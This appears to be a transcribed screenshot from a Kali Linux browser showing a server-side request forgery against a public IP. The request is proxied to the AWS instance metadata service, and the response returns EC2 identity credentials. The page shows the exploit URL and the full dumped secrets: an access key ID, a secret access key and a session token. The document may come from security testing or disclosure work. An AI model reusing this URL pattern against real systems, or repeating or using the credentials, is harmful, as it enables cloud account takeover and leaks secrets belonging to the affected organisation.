 Screenshot taken
View image
13.126.209.163/internal/169.254.169.254/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - Anof-cyber/P... NullBlr-Shared-With-... Cloud Security Club on...
{
"Code" : "Success",
"LastUpdated" : "2024-06-01T20:16:48Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAYS2NTMFYVQ3POKNP",
"SecretAccessKey" : "HO1zRjOmE4K/15Nq09BImwASgVP0S6A+ithhp7cj",
"Token" : "IQoJb3JpZ2luX2VjENz//////////wEaCmFwLXNvdXRoLTEiSDBGAiEAqoRbujYr4PaCZU2ynFvVjfIQRDV8NTxcsZv7QCBwwocCIQCGKfcaK950QwoSo4oeqtV+3Q+9fHcyq1+6jlHLm/bYUCrKBAhlEAAaDDU5MDE4Mzg4MzEyMSIMTtFUZpICEsnjZmU7KqcESKfGRXuas2
/IZkzJqa2VncLpJQka0WdrIEXIDjlOrPCRtWoCOhzh5a+rZj3Nm9b2AplN9LBpFR8R65qTadFo8IJLIG2dKjpeWx2NzI1j2mQrZE2g79WRXZ15ewyOidpJGjNLd77kFx8BVz4RuRRldXX3sFYbylXlpVJvsSToi19fs9il0TCX3GJCFf3E36mJNaGxfynwhmSsvoEY2tODSVQTqF0dDpMzS7r5/+lg1iuoXXSqcDokkN4CbmFh/LVhy0LW8GvBN8mYjVA
/2SKAtvVtGGjSfpsS7YjegvDx9Rp3uWqAyjekgQsyHUtPw3ds6kjlr1KHsgli4U3l9YoEq0afpzeBa4gzsiAdwLPqo6oTAUiB5E4ZOWeRcJ59kmvZ/UH6jf7cPCIoqztpcA+cmnlkachdtakMLIPLbbPY5J22ZW/8NXzDE6XO2bTR
/ZbjMxsd4jDvUVz1AZBbWjBhLA7bD0VyHlL93JCKS8v0jC991EBWnLP9NpIPGyzDnoEAiA46oD4C+etgDbsflPL82RfM7zfPfP6nLqc16
/Dquf4R7+GWrMimdWTagkeupB3NLQ1fWXlyhZ+bEFOSfKfOkB9Q8eyuEKM5EAwAKhWAYKnQiVjQPpA9N8YTF+6S7naZeBogpHrNNLGO0Q6ricfG9OaOfLhMwXrgG1drOe6nvwkcKcKl0YWxJ4wMLIN9gkL83Kr4CPV+Zq2vainOd5lW0+dHurFE5jAwjoPusgY6kgJHiVarIRJWOZIZK8
/LBThS2IRB6FBTD246eXkrkLblYXZDbhhdMoZlA14mEVOhEotk5MZvz5TvlElKLmwTPJk7gd7iTtiacr4ZF4BHhX2YpwFywt/EGHSyTpRIFObyQAZnOg5Fs5cveI1YUdih3CO2FxzSvItZ4K3QAaEPz0vj7bndHGb+xBEfcmlBq8UCKtWlxUQZcDWkeuVsL2fQ0S+yL6XGLk7h2Mo1vYHzB
/kPADf3w+A2OkD4tz49FvVHu1BfXoGUTkv0v2QKBdHH0UDc8RfsY7y4PS58O6c6Ky4YF+KFQuDpwGfbYzBnKP+1kyHLAWN99zu0Sl8oWHS+aTDpEYWitcS9+VzaR4XvXmRkP/nA",
"Expiration" : "2024-06-02T02:27:37Z"
}